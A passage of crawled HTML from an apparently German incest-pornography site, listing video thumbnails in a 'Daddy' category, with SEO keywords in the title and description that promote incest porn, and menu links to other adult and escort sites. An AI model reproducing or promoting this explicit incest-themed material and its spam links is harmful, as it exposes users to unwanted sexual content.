

--- FILE ---
content_type: text/html
request_url: https://inzestsex.pro/de/category/7536741/Daddy/popular/1/
body_size: 8732
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Inzest Sex - Papi-Inzest-Sex-Website - Erleben Sie die heißesten XXX-Erotik-Videos!</title>
        <meta name="description" content="Auf Papi-Inzest-Sex finden Sie unglaubliche Videos für erwachsene Fans! - die besten inzest filme, porno inzest, porno mutter und son, inzest deutsche porno" />
        <link rel="alternate" hreflang="de" href="/de/category/7536741/Daddy/popular/1/" />
 
        <link rel="canonical" href="https://inzestsex.pro/en/category/7536741/Daddy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7536741;</script>
<script src="/js/dKJJV26P1HbpNwjxepH.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Inzest <span class="logo-icon"></span> <span>Sex</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Startseite</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Papi @ Inzest Sex</h1>
            
                
            <div class="filters">
                <a href="/de/category/7536741/Daddy/popular/1/" target="_self">Most Viewed</a>
                <a href="/de/category/7536741/Daddy/latest/1/" target="_self">Zuletzt hinzugefügt</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942636760889526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1677633051664943102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1748265f3bf187fe" src="/thumbs/102/1677633051664943102_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637502410311/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1892856894892792539/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7512ebbdadb" src="/thumbs/539/1892856894892792539_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/14513765858789667677/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c96b4126be59b35d" src="/thumbs/677/14513765858789667677_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482544951154639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2996089410689475604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29943f71ef74a414" src="/thumbs/604/2996089410689475604_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/611476655100458848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87c66c72fb4f760" src="/thumbs/848/611476655100458848_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734722727572/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9dbaade94" src="/thumbs/572/2705852734722727572_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1313132711696693761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640718995620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fa4ce0a4" src="/thumbs/620/3824942640718995620_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637596526704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10402fc870" src="/thumbs/704/3824942637596526704_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/819427595833315536/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b5f310e90cc10d0" src="/thumbs/536/819427595833315536_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/29769002536319758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638297869690/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1069fd6d7a" src="/thumbs/690/3824942638297869690_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640032859545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d1674599" src="/thumbs/545/3824942640032859545_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5332236478754589326/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="49ffe8d3768c0a8e" src="/thumbs/326/5332236478754589326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">15:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8897582413555530017/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b7a90104fbd7921" src="/thumbs/17/8897582413555530017_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">27:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637646787464/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10432eb388" src="/thumbs/464/3824942637646787464_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2696203859119321806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="256ad71ff0d832ce" src="/thumbs/806/2696203859119321806_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638058768126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105bbd06fe" src="/thumbs/126/3824942638058768126_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639309927155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2519535156041649890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="22f72fe016f88ee2" src="/thumbs/890/2519535156041649890_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">24:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16465005107396400792/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e47f72e8eb5ad698" src="/thumbs/792/16465005107396400792_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732285762050/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94a69ba02" src="/thumbs/50/2705852732285762050_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/779654644795045760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7588135095428307305/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="694e78aa66add969" src="/thumbs/305/7588135095428307305_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639323634316/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a7215a8c" src="/thumbs/316/3824942639323634316_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639045330090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10968ac4aa" src="/thumbs/90/3824942639045330090_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4697068786317737060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="412f572cce0b3c64" src="/thumbs/60/4697068786317737060_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942640493612426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ecddcd8a" src="/thumbs/426/3824942640493612426_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3564450328074013580/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="317778b028604b8c" src="/thumbs/580/3564450328074013580_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15455673872504539239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d67d957fd6eb4867" src="/thumbs/239/15455673872504539239_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852734318770479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1186787930598613007/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="10785155c30d200f" src="/thumbs/7/1186787930598613007_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13554958834849243029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639929551921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cb3eec31" src="/thumbs/921/3824942639929551921_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733012236222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb975b6d7be" src="/thumbs/222/2705852733012236222_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15406060941511012869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5cd52cd2ec8b205" src="/thumbs/869/15406060941511012869_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637946764205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10550ffbad" src="/thumbs/205/3824942637946764205_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7168385432820591814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="637b3892485b2cc6" src="/thumbs/814/7168385432820591814_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5193409412352585512/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4812b2583c722f28" src="/thumbs/512/5193409412352585512_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852732535433047/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9594b6757" src="/thumbs/47/2705852732535433047_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">24:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/2705852733812515779/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a56a23c3" src="/thumbs/779/2705852733812515779_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545293488256/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512e837080" src="/thumbs/256/1426482545293488256_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942637862220292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105005f204" src="/thumbs/292/3824942637862220292_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/16150398164882790176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e021bd8ffef59720" src="/thumbs/176/16150398164882790176_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/18057835605141156300/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fa9a51cef0d6f1cc" src="/thumbs/300/18057835605141156300_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/13224626719688700245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7874fef3a2f3155" src="/thumbs/245/13224626719688700245_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/15855507857111719140/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc0a1463d48f1ce4" src="/thumbs/140/15855507857111719140_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/488214245637735513/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c67c450d85c459" src="/thumbs/513/488214245637735513_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4820142057796264776/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42e495a9d1dde348" src="/thumbs/776/4820142057796264776_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638503170806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1220997689478759474/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639820500894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c4beef9e" src="/thumbs/894/3824942639820500894_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545190548850/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512860b572" src="/thumbs/850/1426482545190548850_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1301587467436043762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12102ae7d0a02df2" src="/thumbs/762/1301587467436043762_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639956261231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ccd6796f" src="/thumbs/231/3824942639956261231_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/4883047350553740206/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43c411b19f2b03ae" src="/thumbs/206/4883047350553740206_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/8398530525888313792/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="748d930416d8f9c0" src="/thumbs/792/8398530525888313792_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">9:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/11561796574807153887/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a073c0ba4eb55cdf" src="/thumbs/887/11561796574807153887_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/641081301360817800/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e5940c07c1b688" src="/thumbs/800/641081301360817800_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17610075275359673221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f4638e2927b3db85" src="/thumbs/221/17610075275359673221_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/12684153414716512436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0072a53c0bc58b4" src="/thumbs/436/12684153414716512436_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/5675293894818089107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ec2b1ba74934893" src="/thumbs/107/5675293894818089107_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942639892816435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c90e6233" src="/thumbs/435/3824942639892816435_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/65597225283915863/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e90c542f4c9057" src="/thumbs/863/65597225283915863_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638726736805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10838d6ba5" src="/thumbs/805/3824942638726736805_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3799929184881563274/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34bc0f75f481568a" src="/thumbs/274/3799929184881563274_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/7479766275162124262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67cd77cc39fc2fe6" src="/thumbs/262/7479766275162124262_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">15:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/17449821491378491092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f22a38317b978ed4" src="/thumbs/92/17449821491378491092_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545256217377/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512c4abb21" src="/thumbs/377/1426482545256217377_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/3824942638259115275/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/de/video/1426482545340275523/" class="trd">
